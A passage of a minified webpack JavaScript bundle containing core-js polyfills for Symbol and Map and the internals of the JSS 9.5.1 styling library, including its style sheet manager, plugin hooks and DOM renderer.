t,n=k(_(e)),r=[],i=0;n.length>i;)o(q,t=n[i++])||t==F||t==l||r.push(t);return r},Q=function(e){for(var t,n=e===U,r=k(n?L:_(e)),i=[],a=0;r.length>a;)!o(q,t=r[a++])||n&&!o(U,t)||i.push(q[t]);return i};W||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===U&&t.call(L,n),o(this,F)&&o(this[F],e)&&(this[F][e]=!1),V(this,e,P(1,n))};return i&&B&&V(U,e,{configurable:!0,set:t}),H(e)},u(M.prototype,"toString",function(){return this._k}),E.f=J,O.f=$,n(281).f=R.f=X,n(143).f=Z,n(200).f=Q,i&&!n(204)&&u(U,"propertyIsEnumerable",Z,!0),h.f=function(e){return H(p(e))}),a(a.G+a.W+a.F*!W,{Symbol:M});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)p(ee[te++]);for(var ne=S(p.store),re=0;ne.length>re;)y(ne[re++]);a(a.S+a.F*!W,"Symbol",{for:function(e){return o(D,e+="")?D[e]:D[e]=M(e)},keyFor:function(e){if(!G(e))throw TypeError(e+" is not a symbol!");for(var t in D)if(D[t]===e)return t},useSetter:function(){B=!0},useSimple:function(){B=!1}}),a(a.S+a.F*!W,"Object",{create:Y,defineProperty:$,defineProperties:K,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),j&&a(a.S+a.F*(!W||s(function(){var e=M();return"[null]"!=N([e])||"{}"!=N({a:e})||"{}"!=N(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(b(t)||void 0!==e)&&!G(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!G(t))return t}),r[1]=t,N.apply(j,r)}}),M.prototype[A]||n(71)(M.prototype,A,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(114),o=n(200),i=n(143);e.exports=function(e){var t=r(e),n=o.f;if(n)for(var a,u=n(e),l=i.f,s=0;u.length>s;)l.call(e,a=u[s++])&&t.push(a);return t}},function(e,t,n){var r=n(95),o=n(281).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(e){try{return o(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?u(e):o(r(e))}},function(e,t,n){n(207)("asyncIterator")},function(e,t,n){n(207)("observable")},function(e,t,n){e.exports={default:n(609),__esModule:!0}},function(e,t,n){n(610),e.exports=n(35).Object.setPrototypeOf},function(e,t,n){var r=n(38);r(r.S,"Object",{setPrototypeOf:n(611).set})},function(e,t,n){var r=n(68),o=n(85),i=function(e,t){if(o(e),!r(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,r){try{r=n(84)(Function.call,n(282).f(Object.prototype,"__proto__").set,2),r(e,[]),t=!(e instanceof Array)}catch(e){t=!0}return function(e,n){return i(e,n),t?e.__proto__=n:r(e,n),e}}({},!1):void 0),check:i}},function(e,t,n){e.exports={default:n(613),__esModule:!0}},function(e,t,n){n(614);var r=n(35).Object;e.exports=function(e,t){return r.create(e,t)}},function(e,t,n){var r=n(38);r(r.S,"Object",{create:n(145)})},function(e,t,n){e.exports={default:n(616),__esModule:!0}},function(e,t,n){n(283),n(202),n(278),n(617),n(624),n(627),n(629),e.exports=n(35).Map},function(e,t,n){"use strict";var r=n(618),o=n(290);e.exports=n(620)("Map",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(o(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(o(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(53).f,o=n(145),i=n(284),a=n(84),u=n(285),l=n(147),s=n(203),c=n(279),f=n(619),d=n(62),p=n(206).fastKey,h=n(290),y=d?"_s":"size",v=function(e,t){var n,r=p(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,s){var c=e(function(e,r){u(e,c,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=r&&l(r,n,e[s],e)});return i(c.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=v(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!v(h(this,t),e)}}),d&&r(c.prototype,"size",{get:function(){return h(this,t)[y]}}),c},def:function(e,t,n){var r,o,i=v(e,t);return i?i.v=n:(e._l=i={i:o=p(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:v,setStrong:function(e,t,n){s(e,t,function(e,n){this._t=h(e,t),this._k=n,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?c(0,n.k):"values"==t?c(0,n.v):c(0,[n.k,n.v]):(e._t=void 0,c(1))},n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(61),o=n(35),i=n(53),a=n(62),u=n(47)("species");e.exports=function(e){var t="function"==typeof o[e]?o[e]:r[e];a&&t&&!t[u]&&i.f(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var r=n(61),o=n(38),i=n(206),a=n(86),u=n(71),l=n(284),s=n(147),c=n(285),f=n(68),d=n(146),p=n(53).f,h=n(621)(0),y=n(62);e.exports=function(e,t,n,v,g,m){var b=r[e],_=b,w=g?"set":"add",P=_&&_.prototype,x={};return y&&"function"==typeof _&&(m||P.forEach&&!a(function(){(new _).entries().next()}))?(_=t(function(t,n){c(t,_,e,"_c"),t._c=new b,void 0!=n&&s(n,g,t[w],t)}),h("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(e){var t="add"==e||"set"==e;e in P&&(!m||"clear"!=e)&&u(_.prototype,e,function(n,r){if(c(this,_,e),!t&&m&&!f(n))return"get"==e&&void 0;var o=this._c[e](0===n?0:n,r);return t?this:o})}),m||p(_.prototype,"size",{get:function(){return this._c.size}})):(_=v.getConstructor(t,e,g,w),l(_.prototype,n),i.NEED=!0),d(_,e),x[e]=_,o(o.G+o.W+o.F,x),m||v.setStrong(_,e,g),_}},function(e,t,n){var r=n(84),o=n(193),i=n(96),a=n(141),u=n(622);e.exports=function(e,t){var n=1==e,l=2==e,s=3==e,c=4==e,f=6==e,d=5==e||f,p=t||u;return function(t,u,h){for(var y,v,g=i(t),m=o(g),b=r(u,h,3),_=a(m.length),w=0,P=n?p(t,_):l?p(t,0):void 0;_>w;w++)if((d||w in m)&&(y=m[w],v=b(y,w,g),e))if(n)P[w]=v;else if(v)switch(e){case 3:return!0;case 5:return y;case 6:return w;case 2:P.push(y)}else if(c)return!1;return f?-1:s||c?c:P}}},function(e,t,n){var r=n(623);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(68),o=n(280),i=n(47)("species");e.exports=function(e){var t;return o(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){var r=n(38);r(r.P+r.R,"Map",{toJSON:n(625)("Map")})},function(e,t,n){var r=n(289),o=n(626);e.exports=function(e){return function(){if(r(this)!=e)throw TypeError(e+"#toJSON isn't generic");return o(this)}}},function(e,t,n){var r=n(147);e.exports=function(e,t){var n=[];return r(e,!1,n.push,n,t),n}},function(e,t,n){n(628)("Map")},function(e,t,n){"use strict";var r=n(38);e.exports=function(e){r(r.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},function(e,t,n){n(630)("Map")},function(e,t,n){"use strict";var r=n(38),o=n(271),i=n(84),a=n(147);e.exports=function(e){r(r.S,e,{from:function(e){var t,n,r,u,l=arguments[1];return o(this),t=void 0!==l,t&&o(l),void 0==e?new this:(n=[],t?(r=0,u=i(l,arguments[2],2),a(e,!1,function(e){n.push(u(e,r++))})):a(e,!1,n.push,n),new this(n))}})}},function(e,t,n){e.exports={default:n(632),__esModule:!0}},function(e,t,n){n(633),e.exports=-9007199254740991},function(e,t,n){var r=n(38);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var o,i=n(0),a=n(291),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(a),l=n(635),s=function(e){return e&&e.__esModule?e:{default:e}}(l);t.default=(o={},r(o,u.jss,s.default.jss),r(o,u.sheetOptions,i.object),r(o,u.sheetsRegistry,s.default.registry),r(o,u.managers,i.object),o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);t.default={jss:(0,r.shape)({options:(0,r.shape)({createGenerateClassName:r.func.isRequired}).isRequired,createStyleSheet:r.func.isRequired,removeStyleSheet:r.func.isRequired}),registry:(0,r.shape)({add:r.func.isRequired,toString:r.func.isRequired})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){function t(e){var n=null;for(var o in e){var i=e[o],a=void 0===i?"undefined":r(i);if("function"===a)n||(n={}),n[o]=i;else if("object"===a&&null!==i&&!Array.isArray(i)){var u=t(i);u&&(n||(n={}),n[o]=u)}}return n}return t(e)}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(24),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=function(){function e(){r(this,e),this.sheets=[],this.refs=[],this.keys=[]}return o(e,[{key:"get",value:function(e){var t=this.keys.indexOf(e);return this.sheets[t]}},{key:"add",value:function(e,t){var n=this.sheets,r=this.refs,o=this.keys,i=n.indexOf(t);return-1!==i?i:(n.push(t),r.push(0),o.push(e),n.length-1)}},{key:"manage",value:function(e){var t=this.keys.indexOf(e),n=this.sheets[t];return 0===this.refs[t]&&n.attach(),this.refs[t]++,this.keys[t]||this.keys.splice(t,0,e),n}},{key:"unmanage",value:function(e){var t=this.keys.indexOf(e);if(-1===t)return void(0,a.default)(!1,"SheetsManager: can't find sheet to unmanage");this.refs[t]>0&&0===--this.refs[t]&&this.sheets[t].detach()}},{key:"size",get:function(){return this.keys.length}}]),e}();t.default=u},function(e,t,n){"use strict";function r(e){if(null==e)return e;var t=void 0===e?"undefined":o(e);if("string"===t||"number"===t||"function"===t)return e;if(u(e))return e.map(r);if((0,a.default)(e))return e;var n={};for(var i in e){var l=e[i];"object"!==(void 0===l?"undefined":o(l))?n[i]=l:n[i]=r(l)}return n}Object.defineProperty(t,"__esModule",{value:!0});var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=r;var i=n(294),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=Array.isArray},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});e.CSS;t.default=function(e){return e}}).call(t,n(27))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n="2f1acc6c3a606b082e5eef5e54414ffb";null==e[n]&&(e[n]=0),t.default=e[n]++}).call(t,n(27))},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(150),s=r(l),c=n(297),f=r(c),d=n(642),p=r(d),h=n(643),y=r(h),v=n(649),g=r(v),m=n(650),b=r(m),_=n(209),w=r(_),P=n(97),x=r(P),R=n(296),E=r(R),O=n(149),S=r(O),T=n(652),C=r(T),k=n(653),M=r(k),j=y.default.concat([g.default,b.default]),N=0,F=function(){function e(t){o(this,e),this.id=N++,this.version="9.5.1",this.plugins=new p.default,this.options={createGenerateClassName:E.default,Renderer:s.default?C.default:M.default,plugins:[]},this.generateClassName=(0,E.default)(),this.use.apply(this,j),this.setup(t)}return u(e,[{key:"setup",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e.createGenerateClassName&&(this.options.createGenerateClassName=e.createGenerateClassName,this.generateClassName=e.createGenerateClassName()),null!=e.insertionPoint&&(this.options.insertionPoint=e.insertionPoint),(e.virtual||e.Renderer)&&(this.options.Renderer=e.Renderer||(e.virtual?M.default:C.default)),e.plugins&&this.use.apply(this,e.plugins),this}},{key:"createStyleSheet",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.index;"number"!=typeof n&&(n=0===w.default.index?0:w.default.index+1);var r=new f.default(e,a({},t,{jss:this,generateClassName:t.generateClassName||this.generateClassName,insertionPoint:this.options.insertionPoint,Renderer:this.options.Renderer,index:n}));return this.plugins.onProcessSheet(r),r}},{key:"removeStyleSheet",value:function(e){return e.detach(),w.default.remove(e),this}},{key:"createRule",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};"object"===(void 0===e?"undefined":i(e))&&(n=t,t=e,e=void 0);var r=n;r.jss=this,r.Renderer=this.options.Renderer,r.generateClassName||(r.generateClassName=this.generateClassName),r.classes||(r.classes={});var o=(0,S.default)(e,t,r);return!r.selector&&o instanceof x.default&&(o.selector="."+r.generateClassName(o)),this.plugins.onProcessRule(o),o}},{key:"use",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){-1===e.options.plugins.indexOf(t)&&(e.options.plugins.push(t),e.plugins.use(t))}),this}}]),e}();t.default=F},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(24),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=function(){function e(){r(this,e),this.hooks={onCreateRule:[],onProcessRule:[],onProcessStyle:[],onProcessSheet:[],onChangeValue:[],onUpdate:[]}}return o(e,[{key:"onCreateRule",value:function(e,t,n){for(var r=0;r<this.hooks.onCreateRule.length;r++){var o=this.hooks.onCreateRule[r](e,t,n);if(o)return o}return null}},{key:"onProcessRule",value:function(e){if(!e.isProcessed){for(var t=e.options.sheet,n=0;n<this.hooks.onProcessRule.length;n++)this.hooks.onProcessRule[n](e,t);e.style&&this.onProcessStyle(e.style,e,t),e.isProcessed=!0}}},{key:"onProcessStyle",value:function(e,t,n){for(var r=e,o=0;o<this.hooks.onProcessStyle.length;o++)r=this.hooks.onProcessStyle[o](r,t,n),t.style=r}},{key:"onProcessSheet",value:function(e){for(var t=0;t<this.hooks.onProcessSheet.length;t++)this.hooks.onProcessSheet[t](e)}},{key:"onUpdate",value:function(e,t,n){for(var r=0;r<this.hooks.onUpdate.length;r++)this.hooks.onUpdate[r](e,t,n)}},{key:"onChangeValue",value:function(e,t,n){for(var r=e,o=0;o<this.hooks.onChangeValue.length;o++)r=this.hooks.onChangeValue[o](r,t,n);return r}},{key:"use",value:function(e){for(var t in e)this.hooks[t]?this.hooks[t].push(e[t]):(0,a.default)(!1,'[JSS] Unknown hook "%s".',t)}}]),e}();t.default=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(644),i=r(o),a=n(645),u=r(a),l=n(646),s=r(l),c=n(647),f=r(c),d=n(648),p=r(d),h={"@charset":i.default,"@import":i.default,"@namespace":i.default,"@keyframes":u.default,"@media":s.default,"@supports":s.default,"@font-face":f.default,"@viewport":p.default,"@-ms-viewport":p.default};t.default=Object.keys(h).map(function(e){var t=new RegExp("^"+e);return{onCreateRule:function(n,r,o){return t.test(n)?new h[e](n,r,o):null}}})},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(t,n,o){r(this,e),this.type="simple",this.isProcessed=!1,this.key=t,this.value=n,this.options=o}return o(e,[{key:"toString",value:function(e){if(Array.isArray(this.value)){for(var t="",n=0;n<this.value.length;n++)t+=this.key+" "+this.value[n]+";",this.value[n+1]&&(t+="\n");return t}return this.key+" "+this.value+";"}}]),e}();t.default=i},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(116),u=function(e){return e&&e.__esModule?e:{default:e}}(a),l=function(){function e(t,n,i){r(this,e),this.type="keyframes",this.isProcessed=!1,this.key=t,this.options=i,this.rules=new u.default(o({},i,{parent:this}));for(var a in n)this.rules.add(a,n[a],o({},this.options,{parent:this,selector:a}));this.rules.process()}return i(e,[{key:"toString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{indent:1},t=this.rules.toString(e);return t&&(t+="\n"),this.key+" {\n"+t+"}"}}]),e}();t.default=l},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=n(116),u=function(e){return e&&e.__esModule?e:{default:e}}(a),l=function(){function e(t,n,i){r(this,e),this.type="conditional",this.isProcessed=!1,this.key=t,this.options=i,this.rules=new u.default(o({},i,{parent:this}));for(var a in n)this.rules.add(a,n[a]);this.rules.process()}return i(e,[{key:"getRule",value:function(e){return this.rules.get(e)}},{key:"indexOf",value:function(e){return this.rules.indexOf(e)}},{key:"addRule",value:function(e,t,n){var r=this.rules.add(e,t,n);return this.options.jss.plugins.onProcessRule(r),r}},{key:"toString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{indent:1},t=this.rules.toString(e);return t?this.key+" {\n"+t+"\n}":""}}]),e}();t.default=l},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(208),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=function(){function e(t,n,o){r(this,e),this.type="font-face",this.isProcessed=!1,this.key=t,this.style=n,this.options=o}return o(e,[{key:"toString",value:function(e){if(Array.isArray(this.style)){for(var t="",n=0;n<this.style.length;n++)t+=(0,a.default)(this.key,this.style[n]),this.style[n+1]&&(t+="\n");return t}return(0,a.default)(this.key,this.style,e)}}]),e}();t.default=u},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(208),a=function(e){return e&&e.__esModule?e:{default:e}}(i),u=function(){function e(t,n,o){r(this,e),this.type="viewport",this.isProcessed=!1,this.key=t,this.style=n,this.options=o}return o(e,[{key:"toString",value:function(e){return(0,a.default)(this.key,this.style,e)}}]),e}();t.default=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(97),i=r(o),a=n(149),u=r(a),l=n(294),s=r(l);t.default={onCreateRule:function(e,t,n){if(!(0,s.default)(t))return null;var r=t,o=(0,u.default)(e,{},n);return r.subscribe(function(e){for(var t in e)o.prop(t,e[t])}),o},onProcessRule:function(e){if(e instanceof i.default){var t=e,n=t.style;for(var r in n){(function(e){var r=n[e];if(!(0,s.default)(r))return"continue";delete n[e],r.subscribe({next:function(n){t.prop(e,n)}})})(r)}}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(116),i=r(o),a=n(97),u=r(a),l=n(651),s=r(l),c=n(149),f=r(c),d=Date.now(),p="fnValues"+d,h="fnStyle"+ ++d;t.default={onCreateRule:function(e,t,n){if("function"!=typeof t)return null;var r=(0,f.default)(e,{},n);return r[h]=t,r},onProcessStyle:function(e,t){var n={};for(var r in e){var o=e[r];"function"==typeof o&&(delete e[r],n[(0,s.default)(r)]=o)}return t=t,t[p]=n,e},onUpdate:function(e,t){if(t.rules instanceof i.default)return void t.rules.update(e);if(t instanceof u.default){if(t=t,t[p])for(var n in t[p])t.prop(n,t[p][n](e));t=t;var r=t[h];if(r){var o=r(e);for(var a in o)t.prop(a,o[a])}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=/([A-Z])/g,o=function(e){return"-"+e.toLowerCase()};t.default=function(e){return e.replace(r,o)}},function(e,t,n){"use strict";(function(e){function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){try{return e.style.getPropertyValue(t)}catch(e){return""}}function a(e,t,n){try{var r=n;if(Array.isArray(n)&&(r=(0,w.default)(n,!0),"!important"===n[n.length-1]))return e.style.setProperty(t,r,"important"),!0;e.style.setProperty(t,r)}catch(e){return!1}return!0}function u(e,t){return e.selectorText=t,e.selectorText===t}function l(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.attached&&r.options.index>t.index&&r.options.insertionPoint===t.insertionPoint)return r}return null}function s(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.attached&&r.options.insertionPoint===t.insertionPoint)return r}return null}function c(e){for(var t=R(),n=0;n<t.childNodes.length;n++){var r=t.childNodes[n];if(8===r.nodeType&&r.nodeValue.trim()===e)return r}return null}function f(e){var t=g.default.registry;if(t.length>0){var n=l(t,e);if(n)return n.renderer.element;if(n=s(t,e))return n.renderer.element.nextElementSibling}var r=e.insertionPoint;if(r&&"string"==typeof r){var o=c(r);if(o)return o.nextSibling;(0,y.default)("jss"===r,'[JSS] Insertion point "%s" not found.',r)}return null}function d(e,t){var n=t.insertionPoint,r=f(t);if(r){var o=r.parentNode;return void(o&&o.insertBefore(e,r))}if(n&&"number"==typeof n.nodeType){var i=n,a=i.parentNode;return void(a?a.insertBefore(e,i.nextSibling):(0,y.default)(!1,"[JSS] Insertion point is not in the DOM."))}R().insertBefore(e,r)}Object.defineProperty(t,"__esModule",{value:!0});var p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),h=n(24),y=r(h),v=n(209),g=r(v),m=n(97),b=r(m),_=n(148),w=r(_),P={STYLE_RULE:1,KEYFRAMES_RULE:7},x=function(){var e=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e.substr(t,e.indexOf("{")-1)};return function(t){if(t.type===P.STYLE_RULE)return t.selectorText;if(t.type===P.KEYFRAMES_RULE){var n=t.name;if(n)return"@keyframes "+n;var r=t.cssText;return"@"+e(r,r.indexOf("keyframes"))}return e(t.cssText)}}(),R=function(){var e=void 0;return function(){return e||(e=document.head||document.getElementsByTagName("head")[0]),e}}(),E=function(){var e=void 0,t=!1;return function(n){var r={};e||(e=document.createElement("style"));for(var o=0;o<n.length;o++){var i=n[o];if(i instanceof b.default){var a=i.selector;if(a&&-1!==a.indexOf("\\")){t||(R().appendChild(e),t=!0),e.textContent=a+" {}";var u=e,l=u.sheet;if(l){var s=l.cssRules;s&&(r[s[0].selectorText]=i.key)}}}}return t&&(R().removeChild(e),t=!1),r}}(),O=function(){function t(n){o(this,t),this.getStyle=i,this.setStyle=a,this.setSelector=u,this.getKey=x,this.getUnescapedKeysMap=E,this.hasInsertedRules=!1,n&&g.default.add(n),this.sheet=n;var r=this.sheet?this.sheet.options:{},l=r.media,s=r.meta,c=r.element;this.element=c||document.createElement("style"),this.element.type="text/css",this.element.setAttribute("data-jss",""),l&&this.element.setAttribute("media",l),s&&this.element.setAttribute("data-meta",s);var f=e.__webpack_nonce__;f&&this.element.setAttribute("nonce",f)}return p(t,[{key:"attach",value:function(){!this.element.parentNode&&this.sheet&&(this.hasInsertedRules&&(this.deploy(),this.hasInsertedRules=!1),d(this.element,this.sheet.options))}},{key:"detach",value:function(){this.element.parentNode.removeChild(this.element)}},{key:"deploy",value:function(){this.sheet&&(this.element.textContent="\n"+this.sheet.toString()+"\n")}},{key:"insertRule",value:function(e,t){var n=this.element.sheet,r=n.cssRules,o=e.toString();if(t||(t=r.length),!o)return!1;try{n.insertRule(o,t)}catch(t){return(0,y.default)(!1,"[JSS] Can not insert an unsupported rule \n\r%s",e),!1}return this.hasInsertedRules=!0,r[t]}},{key:"deleteRule",value:function(e){var t=this.element.sheet,n=this.indexOf(e);return-1!==n&&(t.deleteRule(n),!0)}},{key:"indexOf",value:function(e){for(var t=this.element.sheet.cssRules,n=0;n<t.length;n++)if(e===t[n])return n;return-1}},{key:"replaceRule",value:function(e,t){var n=this.indexOf(e),r=this.insertRule(t,n);return this.element.sheet.deleteRule(n),r}},{key:"getRules",value:function(){return this.element.sheet.cssRules}}]),t}();t.default=O}).call(t,n(27))},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=function(){function e(){r(this,e)}return 